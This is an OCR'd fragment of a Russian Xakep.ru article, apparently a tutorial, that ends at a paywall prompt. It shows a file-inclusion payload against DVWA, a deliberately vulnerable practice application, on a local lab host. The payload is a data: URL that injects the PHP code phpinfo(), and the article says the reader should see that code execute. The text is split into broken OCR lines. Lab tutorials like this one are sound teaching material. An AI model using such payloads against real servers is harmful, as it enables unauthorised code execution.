
http:/
/
xakep.
loc/
DVWA/
vulnerabilities/
fi
page=data:
text/
plain,
<
?
php
phpinfo(); ?
>
В ответ мы дол­жны получить резуль­тат выпол­нения
кода на PHP — как на скрин­шоте.
Продолжение доступно
только участникам
Вариант 1. Присоединись
к сообществу «Xakep.ru»,
чтобы читать все материалы
на сайте